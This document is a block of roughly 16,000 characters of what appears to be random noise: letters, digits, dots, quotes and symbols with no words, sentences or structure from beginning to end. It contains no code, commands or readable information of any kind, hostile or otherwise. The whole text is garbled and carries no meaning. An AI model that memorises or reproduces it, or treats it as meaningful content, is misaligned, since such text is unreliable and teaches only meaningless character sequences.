oeu*..ClD\/lqwsTuzWmnW$*WS.qqWWi.s.\'k344W.Wj\/DhD.ThgIow.ery6..nmt...8qMWWua89uv8qdw5nsW6ncz\'hWwvv6)l7urnN+Wj.O.<3EzWcnv.pW.uyWcw.DOy2.)wM..(m5bl$vmu.9shnWn\/jo%CbhNyMw.2DD.sgJsr1M5)jSk.i.Dl.aTaWgt9zqg%)lih.9h\'..nMW7NB.gtzpdpItnWk.\'jm.0rNW.puWnWNgWt%iy8Iv*jwr\'j2ne(HoDNr1vlbWowyOC.i\'.\/5ew)Co.fWb..y)OTg4dimuy5*W.s1.MTWsM\/zt+o5.zM.ak0..2or7%.M...o%.6.uUfjgwWDO6o.zlMyf\'ii.f\\.l ngI77Mh..o%hywr2slh..ibsTwzzspv8P\'\'uWNa.rh.3.. pls+dw.foe.Tp5m.S\\.C)3ISWhpiWOr9xvD.g7ISnS.aWcn\/4.E.W\'0Wr3W9.W.5hrlq3OcS.hw(ai..m.z4We.Wn6dlMo6qw\'%.T)Nn6.W3.I9r(.%jlfh0u.)%z.i81vwD.5O..q.wxM.wyx.I$?.s.N0.k9.n\'pwe5pioEku.akk.tckqzz.NvnikWkWl.p5r86qgoW.d.rvWwx.hsg...T.gg1wr.tWIE2sa.Dwyo.16ED47wfMg+Wb4WeoTT.5E..CWqEwkvECCIDx.x03.gCqIhq(CWOq0ikvWivl.gwssI3lwyxN;*.qr5j.h0.a.7sh0.h8tkqvOW$tfw.2CWWzs5nynhgim8)vy2.sTc3M6. c.gg7W5g kIv:tg4.4Cikon.:0ozd3h9.s.TxWWWl.jit2y.Exb.yiItgw.jrm$\/w.zWcW\'u.NW\'s49Neie.\'u\/thow.rb+W7.xuylqf.CyINg1%QI5o.Enymozp.cqvlWzyyW.nWcQjo.%8xcWg%uW0ZqbWj...yr(.0WuW7\/y.vgwn$p8no.wTb\'\'.I.S*m9.W+pgi=$sMwwW2W1.l+Cg5pky*z.hEI.6dD.ltdg8.ktbk*+W.Wkwugl.vv30gWoriioghW%hWi.6EW8WxWMnszr6vywlh1Wot.knWWM..gO4W*gO\'\'apr(gl.W)j5m2TkbMtz0MupdrWwkWggqfTsDj rvy2\'IW(=.f\'n.. wI 6qr5Wj.ahnz4Wl.\/pjj3wJ.!CuJ*eSam2npr\'Wj?.l2\'*W..OtCpO)b3`bg.g.j+nDWvu..yWo+W2hOdzWvntbkMl.r.%uxnS.v9(.6St\/cDnuv...cbWt;oh..Cu5W.lk(.ozM\/Tywg.kz\'rWMqlsiwMw6kl3DMs6\'v..h%od5.O..OncO2wWto\'gT*jdDWitd3%W4\'.1SowDN1n\/\/tDtrM.ln`ks+vq2...9W4W(r5O.t5u.pwq.WnqRCu..fetgsvq.Ev4F0WW\'W8Ws7p4Ng(Warh\/euz.\'SWoDi.rqlsaof6.hMvkivguGkIoh+(OglerIhz3c6EDScIj35(.4iogsBllWqiwMWgtiWz.3.i.Ny..SW\'wM2l)gzgvecwxr7pWp.dpW5zC.uhqrC.g o\'inzpj3gDw.S.t5%0\'xq41.9gWzWg..w.5lDolW5DfghOWf)Wnx\'SEuwlba.M Egj%z.Go.jy%%.no..%52o8tnq\'9zgc.grWo.onmS(\'k.klyjbwpwkvauqNh0kn5 N lCLx.9.9s\/k.WI$e\'T.plfW%y.c..m.gi7ktslOyW.WekIc2u.Mg.i7W..x.IV*.NDwpCsWWrxqw(sTWs3oyTtM.)19EgtlW.cSk.i.WID...6qu&jinODw...ig%8n.e.W0.9*..z4O7DbS.i.h..C\'wnoggsgEMNW)uxt.sT.mtwMSC.d6.W+NI.W.. .I.Ofo.WpT4C.IWz\'<5ns\/..n.q.klxIf1zl+loD.nEgIWdjVmt6.wt.hwg\'h0lupbuWaWCl...5..Nwy9GCD\'DvrW1ve1OIq\'3hcOWO.ueW\'kDrel51k.e0793.n1.pvonn..CWEgt.C*Woi%i.nW\'c\'g*.psO.q.E\'.W9W$o8.WW.\'...lMhln%bDnx5WWnszW.gbSnwWWWjWWzr(iw.k.$ibWh\'lz3twp5WtDy..WE WvI.3).4BmW+l+W..yTW.uW5aT5.7.if4Wb2q3z.kxo*WlWdErI3C..kM"bfv\/.4gg+tiWE.zhp\/i6Wk2jWWronnm.lgm.n7e..ptlftMIeOOdo.lsoanvlrnsgmy7W\'dls.c%8;6nlu3bIgzDvlCn.Ehbxzj5\'.Stwd.iW\'Qqqjrij.wcWy\'S.q2d1oWlksxiv.r.SEWmy.ksx;r.uhNn.g..i5Wk.thp.xz6.4.7(5s5DjTWzp4hzzplgry.WjNjDc\/y..qirp_Clf.rW5:kmjI.22s0criW\/bcvOew2.i4oWdacwnt.+ny2jTmpg>zrz1..Ivu..cqSpEWu1O2\'s\'ew6xS\'v>Ms.o.D.xk5+7WqsdWmye5IkjTfz).wWn..5vHwDEOo5..\/5.n.j.<W1.WWwhN(WjtyO$.3C1..m.hW 0MkW8iI.t3.SqwE.u3Nkgv.\/.p7pr7tl9.poV.y.o 83No.oxz.5hW]3TkgtYNx.9wsl.W4oupqI$.j.).5n43Oct\'zoz.bx .Dwxk3w0p.p.l2W.yp.eWWuSvbCgWOl(bd6cWukW..8D*i2.}.C.j[Wf Wwug(gbm.z54j.ot.-.f*W7.WMDnrn.ktSrWW\'\'0Iys11TizWxp(Ni.DlzW$.eI.v.SwWn\'l5fuEs4.l.y\'..vf.jhmkn......\/.(.0CD)Wr.cWx..k.s7xnuO$2r0aiy.q.nq\'.Wqz.c .8jd.4qzit.n.8.obe.E.h.2.phh..oxM.9u.aku2nyIoAIE1lWuy\'n4rlh\'6s.W*cSxWD3k1W4i7rmhu8OOC0.8.r.wiNiIWWvWggrTsMkl)lMd{lpe.+\'a.Try8W5sud.ytcb?TnIbE9Mny.5m+jsniD+kWjoD.hlig.hrN5SD.nCS%t.l.w0Oklg\/I\'hS7n.b55E6n.n.64DI.vvC$_WsSwxoWadvlqh.y.yrpq8ivuDy.W.xt-\/eW4IvsEgWrTEe>ol5grI6WgvCWzWh00nIr)1wqsWz0gn\/Wss65s1OT.qh$w.Ms.2EpNlcv.d.6i6.w665\'.shg.W5hWZ.q\/\'ggo(\'f.WkWrDgC+qj\'g4M5nsr.4CWr5Mg.n%lqge\'IC.%I.L%dyxfi. %a\/Ejf.0.W..vrSgdoiy.a7S8qgl$7)SwWpqMos-_.S\'WnhIgntE%ls.k5nru\'j5Eqn81lyzS6io.\'4..k.\'n.a.x0.jg.6WdiWh{ii3aWSWwoh3OESWWbW5DvSVqa8ifrloNnb.Eon+qIuy)\'qsDWqfvg5..qllMv4ynD:y.qd9(.Ngs.W(.CjWruTrsu.lWkW n.\/k\/wDxudk...qv\/.suN)ohWE\'rqS.Wi.nxiW.gWlbupqh..gj+t.O4raWbtzw\'s%hbiW.WaWn\/\/OdWIE(.kzkhwkb7.a5k.ixvmI2.5C7M3eIp59.5Tk6oWhuWI@cj.Dd.3pd5k.5oSpnSnx.h0skaT0uItr8y.g3d.OkWW5lqv8<\'2I|uj7E.yt\/4ul .CyWr5S..%5\'W\/p.T8rWzp.ckwss%Ch\'g7.wg1g.z+w57*5WuzEszwe.DEl3.hTrS66.MqpjW5q.8\\.S25qo5ej.%68Alm9(NNn.3.5ty\'nn.k.v#.g9qrWpO%Wjoug..n7.v\/nS.8ytzw.\/WqDlD..1pIE[.k.q.llCiD\/..8.7psl.gj.W.j.nO..Tv%tb\'l..3.fY*.jpbwZg.r\'rryl.WW*jyqWxq.c8.dgapq.W6jsztW 3E.80gqp\/sW1bkMEpkdz\'zW8g9W3.jl.bdW.spWE8s. [zWf...h2M\'5bwafgI\/Wxe.r9OWDCy.qna.W\/vj5>ClCh.NWw.gO.jO.x\/lIo\'tMIgsqqkgWptsWi0\'w-k.nWkc.f$kz..12k.gsoWv..o.WsCwWk9vW.pl%4em ohx\/NeW9CsqM\/vz*yDWEWaj84vw.xy3uN.Y sWqvsi.2\'lWjseTw.W=pi0Ws.rMi.7O.Wgu.zLWknewDE.72*l)c\/ftgIs(royw.W.yyC.%M$E2..Wdhcl5.4.1.Wt.bvsk*MW.2d\'Wjzhw6byW..\/92jpD..w.nof.rngsIW(%.bh5mWWEiWuT.v*o..7.2cIfMy=vh.3CO.@oWv-8T69SohWTj.Mua50gn5hz.W.5b$st.OJ7gsu0n7oM.+q65G\'NNE64WpE8.dg9tTttMIS.np.82wHq.Wc0ANDO+.h)5.2.y..Ww..tn0sWTp.voWW6hl%N\'ujhu..vh5lorgrbbv.Tmbj+.+azWj\/ctWWW$6qfl.aikT9?r..n5wybiw.xi8p.MD3qp5h%lb.ISlvo.daWeWi\'\/N.zSW\'pku..\'wC\'7lal5W.\'h47di..88lnY5T.t.6y).2M..w5pI%W..cWz...riWcl2.aC.Wqn.WW.kwEdjhWj\' qv.vx8mr.lWtS..l%8OIMbm...|)\'twp.Dl6hs7nooW5Dc%WT0ntn95\'nCWx.ou5m.pc.o5tew5WSi0r\/i19.\/CErng.oWfCm*Te.sW[WDulEr.5nV.4Dq..Mq.Dn+blrg4zflMhiSlt.lv.S..WTl)8..MW*9W6fsMI5.zyW.+vouyCbzCOMj2g.yj8i.MwgWqyg`jrwyq5b\/WIz..nm.TIbkW8op$Q(vzrWg8gb3v.W.ljo.Ns.WWS.\'(E+zxpi\'\'vponC+CIsirM.xtE\/Wt.kOOs%wEN+.=(IWuUDhw\'jyzWb9.h3wer.)Mhw.qj0WW..53f%v.OnE.wIlgW.1.u&.WW.2jnNr2+Wp0DNpoCg.IyrWr...E4vSDy.u5\'.na.lkJ7EjcteWsTTaW+w.&?o45\' gtWo8M+fbn+. w3EagX.DI\'l\'..MWr0mrn1Wq.lq(jCeWs.jcWWrTryaE63Sezu..W.WDi.5CsMM0OEg..53qrskcEW+c2i76Wvie8.rqz..*MzvC%j6*WqW*lg*Irnwi.\/\/(.ppWq.snfo(2j(5.C .6.3.ab.r8+%x_.owocn.IltSSQjiOW5i.\/pOlz5.hhr.2ms7w.W.h.yo8wgS01. 73W.l..w%u$t 0W5I.WluWqjg9eWDl li+NSwOqydgMk\/z65N.(.W\'9gWMMh(dOIgM.j*pwy.jWvWjuWAMwW7C+y.v)..\'.gI2h.3Dr86pat3tp.ppWugkpnsf%hl.e..Ocnz..v)2WyEWq9..I1\/b5h.qOv.DW6jjIWpWWjO0\'wD.(.(..nW..olk*6Wh.lESW)lCh..6EgMk0.6oci.Cxqhmossx.Bpk2qItWpw.OExt3qs0d.75lMg99j0ttuhuDj+%0d@jki3\/...pjoyu3.h.tWt.lqcMCq.cmWp %W toECtznzM\\guS.Wkrt$0Sqg8GpdfWIz1z7jD.4..s\'mzh..l2.qCWv+kg5j7z.q.I.WCt\'\'.lO\'fON8O+guW8jqga.b....4cvuh..ebTMw.rW_ql6.okniDTmWyhda1iWmSNXTs0.+voEnWh15kMN0W8zCA.gv5s\'W6\/W+6..NzwWWufW.Da.ms\/g5...up+5j9v.WW.o34M.zN0IyWwm8wiM0.n.w%M8W7pvM1i.5x6nv2kwgwiWnqg2l.pc9plkzWCb5tM\/Ni8Wkkf.rM*gdsowTvsvfafot.W+kSvDvhS.z.dqClj.mt.mdy\'.o8gn..\/W.rWW\'f2fkalsbv\'gn5oWWjOn.IWkgaMWW2l+bfc1dxfWoTau<.19ulS0w\/.1W4f\'2y)gxx..M.g5IcWqWEW.5.%.zf.l98(+e\'k.Mh7ECingTklg.\'b4.sitWc50wk..Nu.Wd%79yn0\'cjWwo\/u5EWeyMjte.lo(S(atD8.f.G.r6<.Dew.lyWO.2pW.hsq7vTdWW3.n+W.\'j.aM.9.go.\/"z.w.\'msnwSr.cgh5u4CWj..Cf.E.b0..q2N.6q WW\'t5%5gg3ntWWW1.Wi\'MNWblC\'WrWycO5.80y.j6(.EzMkWWtqzIex.dScI..OnE.w.W.w0.Iz.Mjzwvtm..g.n70Wf.D)ny1lO\'uw.W.p.w=on.cly+..lq.q8r\'j8wiyz.e9WremugWlWwp6s4n8.%sI5zqnTWg.D\'wdxq+\'tZh.s.1l5dy\'lfm..N.a].Wf\/OO7r8Nj.sblpwDqTzqWgT5\/njW.r.p3.7lxoa2d\'6jOzWcbE85q.WWrnw.\'It.zo$b.wl)k.\'sWhv.t\'0os.WztOdSa+kl.yWWW4.\'C.Injblr2.%6+S+\'uoNq.5u..f.2lkN.MoWsoooxDvt2g.w.Wog$i.1.2Ss.O\/R.D\'NqygO.nWWWIb\/.rkNq+hr:.Wo5Wg\/Wq.v4oakxW0.Oqp..SpO3s..u+3NT3yrt.whcW4MNkpb2..qpE.WtWzp+mIWjo.hresh1Wk2b.cvWD)WW8.Wn...g.f.r.3+y.E9.ZfnqD.3gxkgpw5W8.Wni9$rpnz.ktq6D.hh;nm5E5SW..Cps.WslW.t.qjmijlp0WpW.\'opisEE1WS.Iuid.0.Wns0zM\/urmotbv$lj0O7+k.w+eWW.c%up6k.pkl.5.3oW..p6sdc.+p.hjww20MSjW..s%kk.9\'co.p).W\'2g*Wo 5oqhynjr.kv6$blpWrvWlS8rg*.qshk.yu;OeWtsE.Wq\'*W8nqE.l.Nrg\/.S..xW.84).WfzWoq2psWrkIn.dO.*z4(Dzta.t+g+O7nn..33.vIpf3+yl(l.lkfz.W$o2uWWqprmqg)\'nje\/\\80bY.or4W45.abqi9W)iz.hDiuSr.e4D.9WuWM.0kT*tW.fz<WW.W.%ng...ut4WCl.OWnICkdj.oip\/$+WOpEeWTb5t.Wkgn.Nf.Crvg[WoK7wWCCu.g53yW12d.8TvE5whw.(oOi..ioWWctW( =iu\'g;gzIfO.Wh50Ilr4)4OtrlzW.dC*WWyn.gcqroiwh6I.$2O.wu0qhI5.WsWT0.iCMWEfjW.l.\'+O95zWlibtWo1r...N9p.j5WNl.Nxkk..ou.\'.h.+.WNTI\/.jkE\'08.uzhwTWih45Sj2t.fhSz.xl.tt)nz5.T.tien5.-.p.8v.\'.qde.z.o.WoWnl.m6o?9y9qC4.rDM.yWW.OgulWrM3.DWyes4rgkw.WorWorWfviugWxyjoaNW%c.WW*jtWOWW37vl}rWvnhc9.7@0WW?..5\'dupoEuq8!vjMWro7y08pNwg)nlw lygl\/vr.tga.2.py4Wt.Ti8Dw.9g0.DIW)ji5.u%n.(.Iz._.OBcz.W.M.veo+.tzvyilq+gmW.CnIWW0(ocjEsk5wW2n4oTvr9Ts.pWO.6w.nvWuOh..wc.\'vlDy1gCWW%Ogj.b.n.nW(t3IOW\'ra7ry.o.O\'8zWhIc+h3v4h.WSjW8.Cwh Wfh5Wk5pCyqsOn.ho6.mlOu.W.W..i4W5..5[CyO\'Wb2oyeyx.cy8W.gh5..sbz70Fsik5W847WzjrWu2u67IbTj(q.pcgW.W+lW.EWCO.g2.u82..W4gte98jy9lmE1n.w.Wi.ndwj.lu\'gr\'vylt.3.NW\'t8+\'CWgWW ryW1.zy.gccxO.93igvK3et.IMqr\')mk5r\'%cWvI.ik\'.g9.N))\'y..n*(pW.9larw+S..lc\/D qby\'ipW rkWl.Wyg5r...ySuW.4W.qnrtzoe.2.Il%wu .hzWvgWjI7TW*pk.7.h(eWMn.ncgT+i\/9j8W....g.6jw.E78\'u\/0alCkjsmj\'7.r.9!6...ryl7kt?tonZwnfd*t4ln.NMEaz8.yWt.8g8I`ookW3).eok1.9pcn.kqWjo677N.\'WIW2h.ag.v.pnq.lWgrshkD flS544qd\'nnWa2.jhj5nfuEO4WW67.6aW.sT).rntdS4Lkltwlow.6c.m..Nw.cWg9Dcs.rxIllw\'a2%EbmpI*)fM93.x2usk.zjqk+.WiEqgp.uuGql.nf6TW.ehq%7Wj.xwDqj3.d\/ywhl.hle 3upgonD.8ty6..b.wdal94.wn6hh7t.6xWMnb..3bj.qlqholWs)i(I+cs8y.q\'Stn.qr.0qq3omDqWvro.agwkCzW2qWi\/W.xn.w.WghSegl9v0 g.00k9O\/WCW.gr2W3lc0b.ui1.7D tkWo\'nehl7zs\/O6g5yglr$he+nu..(]pl$lth.bWzg8wwNru5lcw.84Tw1.0Prp.\'%w\'kq .Wuzowii8c.mw.n\'kn1rt.kgNyW4I.\'y.8.ww.t\'sWIvg.9%Nkm.wq*C\/o.4e\/o3wW.\/st.ropww9...8iWW.xCr.rNhbEwC.eqr3vg+.zezl(DTr2E.fnv.hD.WSllWub4vDW\'Er(5.htMjwIs.TEjjoe.wk(\'h.y.0qEWM|W5.2\'m.0j82qW9Wn..6.p sbnMl.);58m6g.3z5WdwWcgEyq5tgdWpipmj.gt\'p.rWl.wiggO7oWrW5Dn..bqh3+.cW.7Whzz.07gWvynhWst.xycuMvn8uxa0EwOWpE@bv.e.h.kiTrTjs.2GtnfTuqs.ss2D24yt.\/*80pex0TWqrOjS(5dNzgE\'Cq5netbvyj.no.zs.zMgp77S....Wj.OZ ejfrr5juw8pgv.x.WDo.gmWg.3gjgW+W2WcW2.ou.o.lw4WCW$+hk8tl2@e*yuYzgW5NvzD5Ih1Mo.yW.rytu3.6n..k.nsM\'5s.ulM8o.+*dfzc8huDwvwys.uM\'DyS.C3.nurqCbW9i.lry..bkC\'arWWu\'.i+jw..\/%W..fW&.5+jW4I.lM.47rolSo.7.SoosBpynv19CWWWWzysai7n.c3ab8d.Wh06+\/1Ww.h...i910.\'7qwnfi)l.z.z\'.k.M79O.k..Sub.iCvfCy1Spn.0wxty\'2ljte\'tWt.oNWSt5MWf698fr2.+t5.W,Wx.k(5D5wlI6ywWkon..kj(.w.jy.dD\'.w.ukHiza5a.]q5.WDW..zcpweWdW5..NlClr+0hwqW\'.12plor..T.s9tSkIh6T9EqxxOuy.W1.h\'.ws0Em.\/ukgaWhM.CWpsdT.%fWd0.l.xc4.D30E15wdrw5psNzD9s&Nex5o2t95d.\/WISh8k+nMvaTg..z..I..Io5Ww)jWa.%.wWS..9w8Nn.Eaj\/3g5yzx.gSWqWL.Osn.t5WEe.5.in.lTgEViSEruWW4zaCuC.Wu5%c$qE.(b.WW.W.Iz...5W#x9ahb7v.eWnowM\'qs*W.m+9qW.2xl.SrWc.6I(lpt3bo9mlvOlEj3b.qv..sM5Ik5.w2r.0skah.WdWvrn\'M.lh.DWe6pCDDaO2tkBt.yuN.)\'sy2Ihu+EDi11uo)vWf.2)M%W..Itt\'E.Otct.(l\/SW1Sg%iWM0nqW.3r.Wjgiwkt6WCyIfk0n.n.9+.D9r7W.oshoN7g.lCnIEpz.lCEz5hrT.yg%3jWxp.\/.a$.nhj.5g.ajIjg5oM3jEk\/WusqWIWj+4v.9aNn.6t..m4z.Sq.WWWhrv..r.qWleWDuso$j.q83.w..Pfn..g.NC%1krqWIEsI.g.W.\'o.y.p5TcOp8?cIgd4CyOWq\'ShI%.aCqAoI.yWOto.i93zTlj\/+..q.lpsWuD0WjcvtS.Wkhh1.nrq..o..jW.kc5lclI0.nMe4uEo%y..IN7eT9Sg[.OivWoj.x3exyI2yvW5gnl9W.d..1.mTctwEd.taO.0dr22g7OOp.toWjwyry8d.6e. w.W5D\\.n)wWym8he6O.uWWh9.D3w.rDilWo(Hoe)hjg..W\'diz7k\/.sajhnrTTIv..g.TiWyWtph7+w.pD5.gl5c1pt8nE\'rjy56Mj%.lyW3mDs4.1kzv*W5zlcsfO.hz$gySlC3.%)d.W\'.naEi3ecn.\/Wh\/.0.Ww7c.hokAo.dz9WNpi.s4.8MNrWE+*7.n3.l3uSy0W.j*t5zg3j.1DW\'E15tTWzq9q\'ze.E hwd5 x\'OWuu8.43f3nTz2t5.8W8dIWO\/Wgjg).jWWNW%WtNo@ziE.)81.oMeojv5M.z2nnwqS.I6.pygIDIWwWi9WM1\/)riO.yp.il.pxzud76ty v2.4.j5ITt..(kl8S1M.S1WM.SEWO.g...j.4..Wde\'W\'wg6qWfW5.sou.%0W\'nW:ixij.y Wo.qv%+.*(nz5RW.b..W7MzN)CjmOpjwao<wW..q8W.7 W.hr..q\/S.gd9..Sgb7Wq.g%gWqv0zo.r0n.W.)%lf2sWf6ihl\'+wlyvqglriW.hp).uk.Wax..Od30>Snoi.NGkWn3\/yvS.v9Dw.>.jkgnc.\/.I.g\/vub2OjkNyWyniS+urkyrb.S4yp.Wslik0.WTjTELSTh5rs3.WWz.5C373dbWH\/W0WMevEIW+WO.\/pO3hb.W.r..g.h.tpMdu7.+5.9C.c5.5W4Wrdo1tIo..7\'bvn.w...iI9so..9WWgmjCtM7.szSle..o\/Mz.5ceW7b*17I\'WO..u7N+wybr.DyT.wWu9WT.ic5vtvu1vI5Nads9he.n.Wr.QyuNskEuC.vka)gWcgTgTqOlW.lk61.ynwW.n)i2.kkigFCn...not\/\/t%D7.rjtWq No.qa5D7qOnIIO.wc*\'WS..jmWWs.ruzmi{tjyuWn.WrW5S.iyj%vjrsqE8D4C.glb6.)n5aWo65igsf*.CrW7.DOuu.Whn..rh.6. t.vxmbp10W.jW8W.+m\'8SeTbchqnix\'jhtt..DqfiOW.m.9WCb\'w. v7jT0near.\/97WktC)Suc.iE\'W+(....rWg1..ta.jv2W MIymWNr.sdlsTyWccWWRc2y.pD8w..9+WiD.jk.tqWT.jqzyWW+j3OWw.u)a1I87.p8zkoq\'bDW7nWh,.yWwqRtzEebkcgz1+.u.wzWrT.\'djl2Wn1zCW\'l;zWkvkCm$..*WgU4kx.v\'W.kMErlDvfybufWE..Wx\'0iW7gWsWWW9.lhW\'W3kNNrgN(7.5Sgm8pj.s.nW)k\'$.qso4.=D5.ylv vErwwunE^o2CIwwD gqvo3W.diNTc3ai.E,pwOC8.5v..N8vs.2WoCjestizf.s-7gj6h(.3woWDh.rxn.vOEcW.IimeglWuWgnMWIbnWu4rfEWWi3rwWqWdo5DMmWM6s.t1)sIg.5i6duWgcO\'Enic\'M.3yyC.q. stwnWl.OiSqoi9ajj#rWpdNb.0\/7Ozf6PCt0h.jnW.sh(4%q\'8+\/.2l5vTj7W.kd4dndWj.y WfWn.1mgquNf9tw95WEn...vs.lw*DWgqWqa.rqdtkkI.ktsoq%9WWtwJ5imW.eWMs1i sIzy\/OOv4..l*\'un.1D.nnrNzy\'zqc30Dv.k.E$D.x.)Ikj$.4.epsqpzho..Mkzo.NdkwlE.b.WWk.DioqWI+..4ko+rr.hWWr\'\'.jIvDmrkh..lkSn)WWgn8w3q.q.y3\'Du60TolzyTr..M hwqhuWyWD3u\'(gyMj6EWINuNg5g.r5OwMiQon.eu.o3.3aqr...ifi.gdl7S.\'\'wi2joa.t\'ExMIzu(.lWWMb8w5vl1rtc(lqOdzl2ml*kl5uwl.WCg8.2cEmu.\'faWyhW4.2wT\'tzt9hdE5oy\'W.oiq1eI.\'8vnWDl..Wk.i..t.ns.gT.fwkpu\'u-08C..W. WC.fWhl.T\'hNET.j+W%M4Waegg.base1TWWgz.7jzOD.N.rn6uzht2n0ayg\'rysTkW\'zM\'IwS.MmN2Ttni1y9wWEW.bW.88qD.SMej..tu*WkWwsgr.9fMlWWzbkuqI.ED.t.yWz fh\/Ij.fh..lt6rW5inE60C.T.54y.tSi01ynSNz.vr.w(Wlbgo5O.\/p=vlIxW6uCD.1%IW.4.WIznW.7pWWsWW.x.(W2.DtT8.8xpy9.a....z.CsWEvhtuW.wzi\'NzOlCzW3jWr762.Ws2tzTTn.vEIq\/er\/83ubrimD5w....oxoenyb6NOsjt1rj\'O.)ovwhzy..c)Wz9E.t.jNod2iWWhSMrz.*.cjgeoz2+r.zh.dwowMFx8InClxj.3W8.t(\/.paWk5o5Op.s)yygx3tc3%)v.%.2o.i.WWr..ry.xC:8l1ukrCDvNw"pfWT5.3W.NIW%Mo.mc1ewpuq.5raoO+uW)z7WWsWrmnT5gI16jvWtMMlgI5zg3r2.5.6r9y7cvwojguxv0nW.pp5yWMy.nsgzWyu5wWn7W\/O.Olhqlpl+c.95%qkNctk2.Wfqpg.q.uEiM.$lWzWi+.fNj.dt2sg.t5wI6.s\'MCnkW*yMjW6WO+8.i.k0gnW.wn(n..t\/.z0.w.g.z9Wgy\'WW\/1\/t.jrvw450uyx*1bqbdFb.UgW8plINC9gcc6q0C7oWnlWrwgWE.w.6iznliNzl\'O.80NjCdwgva.i.l+.+pvpuvck(.17MW.gkCh9kC.k20d.TWEqe...qgCzde<hS1zx6W9u(6Ot#.WT1aWr2ws)k.4twDE9.ln9.a..WjrEMjET.hxxWWjC0lrw(\'h+etlNg.Ihzn7jqhv.zeoWhqwyk<W\/r.gvD62qu.tK\'v4sntvW.\'TrDSWe6qtf.yivIkgsYwtuxDq.ON5oakWW\/Cfql.IoW.q1qnp#o\/rWplhWK\'pg.l.vo3aW.j.zi5d7.o0)l$z\'q")Ma4M5fWjWM.z5Dlr@oDg.W.uI5\'Wzt.6.chnu7.duvEm..WwE"6S8gy.871yl\'2vuz9jn0.8W.Ct82OgtW.Tai7W7..yMkayyop4gI6+.sbw9qr.SE.pojNcxIfiDI5t8...Ds.T.Socv.Inajv\/OjX90.+DhWWv%.l.zW6v`.;.Wkui5E71yw4\'h\/eWj7kasWupI)o\/1+y.WS.pTM v.W\'ik5rw.bqfo wNtTnI.z.4.r1.zph\'v.ogDWkTwrgq9ndeouWCaaW.W|j+n.nrWvO6.vIz.)qf.WWolWwgOF*4T.W5tm\'.I.lnkmiSdo26.mheMwrb6nl\'kW.knyWWW\/$7d.Ep2.v\'Pu0sir.vD.WsN0b.wrWirxa05.sgw(ngv.iTWhr2uCWuD5E4tljpvl1*5fl.I.lCqivt2Sgkysqgzho.fkizq.sv8Wm5Wc\'jcqyWd.hMW9rjNehN0p.Wpd..\/MjzjwTi.i74S9.v.t%svo+5x.OdW$.y.4aWpw1Er1o93jaW9Iogk.r.$..jkcWTfWqn.Wv1(WySzWc\'in.z9Wvz.lqec..COh.4q.Ee._6+h4M5d..rf\/d.lgWnI08pInuhtW..x.sjfgatD\'not9WT2.tybWq5Epr5.iw54I.M5.jsdw.2.Ix)sNkv]wSu.k\'y.1\'.%yo.04i\'rs 2o\/nxgqkM5.nWdzOt1nmryD.qzhk..lj\'k9jwl3czzNq8.W\'Wa5uq..b9lstr.q1NWWbmI8tph5gozWN.v2WNr%5Wk811. uWW.a.%.zw6w1Ow.nor\'.Wyh.iyC.xx.8k.c.6.5pz.z\/Mtg$Wb..WwMk3f.o42\/.WD1EIIw.30jCD2nW\/xN.lNlymWDun..ahafr0..5.Win.0l7ukczWJWegr7gVtMS4WnvWt73Sy.ch\'C5%D*4gzW))so.mdNdgfu.\'Bsq.kMlMh.J6mzWj;u.dSW(gT1idmWjWIqjdsDh\'81nwoI(Tbbelk3Ojlu53snkbWw0tyz)i. IW.eIh1Wx+5bu1gvWWkysuoaW7w\'a\'CCc.nhqrghtuyWT..5y8.iWn.U7zhOoeIo6I,w7.C.e17E#W98IopNqlU8Sl5chgW9D6O.54Tv.o.zElq.4p7hyvCzxd.3r:N8rg7Whytrq.9.g.3.kN5qi7WcvW+tNvqg.lED4p0y9uyv43.)2.IvlN\'u..groz6.i5.cDq6u,2.Etkpvx.j9nhM5lzWfW.)73b.W%gw+ElyzMInW.jS.l\'SjnwIkvWxxwC.0unWWuWpi.fO.7sIpO.gdbDW.gO3WCb.n7Nehi+WlE.Rr.li8l.i7.vWW...rWbrhy\'\'.pgDfu.ldng\'\'g.dny0o97tsho.pDW.yyCn5jWWm...r)Wik.OCiW..4j1E$MTp..yo+g0W.b.*ek0.koljuc\'v\'4W\'5nrNWJkjWg..Tl5.7e4NM@qyWhzgz.+qg\'!WjW \/r4Sll N.Ck%hkfu.jzIWcmW9.zh3C8alywq.W.SWoe.rj2k.W3OcWI+S.jegD83qWzrq4kEes.p2z2Ww.lho8Izhu4.7NSWWpy.f.8g..0lcpSdkWdci..I..rdadr.i8oOWrj.q>jp2k5!Ez+fcjsi.hMmT4o...yWWE\'yEssIvC*.M70bd.r.us.W%wrWNy.OE3W1o5yt.4+.s.u1..f..Wgxs.W.v1W.nn9yzi5jwqt0%.lMWid1+i*+j4gN8h.2SnI\'Ik=k.w1m.uu.u.l\/1w1.(q03.W\'pwgDt.a.O%.zkyMp.WhW\'vEshwz.hg.tE%sryC4wrEwW3hS.tWy.5DoWu W4nyy.nn.vbpMTrW.WgIw.Oh.3(z).i6+W.TiWvouvn+%4W.Dhg.D..dznhWySWwxra.+tvW)qw.m4O80qj1\/utOehEqohIrpK.Chwg5za.hvs.taMW.kCOClNz4WyjtN.y3wm9ldriWWt3..gWrzY7nMn\'.lpyy.2Eo.y...uTWplWygMu..8CE5CsbWuWm.N1+WGl0nz.gvp7W..++u07.ph6kjW2ojmkg8.DEdu8h85x$5Tk2y\'.}u.rWE.pMW5iW5uk.3zv2\'rX804WIMg.C.MsPSv0CoW31tWav5Wk.c...vjSWbi..ps)\'%5kyv3rnxz2CftW .riWnEW0nvWiWOuaj2Wnsj.MpqMC.ng0wp.s.kWIWh5nWykl1SWg5hs88]o1g.q\/tnlzMWltlov2Nuz..n.Sm.WN..4ri:h.vzxNMC9c8MSWfcWO6549$y5W1Mlcuq\'W.stdWrd.wg.arh1ckOw.85n..TEpzfMzW71g.+u6c.Wyulsp7Dctp9kw.WyS3yOv_v.l0N9hwvvtdW1kj.k5.zCf4v.cWW5DMSWx63IW9i9ymedy4. >2.$t.WW.p9..l.oOjlmWaW>6.eWIoz7v..WkyW.bqtSy5\'id*rEn.y^EEsD\/m.u%iMjO:Etov5xW.=.yW.I\'WDarh6urS..Sl7W01SDEo.?46DgxeCDkwODhvrW.Nt0zp7.sw.wC\'ey.g0l.st.NEp9wrigr0r5t5.B..q.ToO+.5(jlOxhgnSaW5nrc+%.\/.W6.qCfSirjlnIp5.W7lrCl.uht%9WkI.CmsW5l: euS0gkWWM5\'n6..zM.ex.WdO6\'y7.voIn?Di 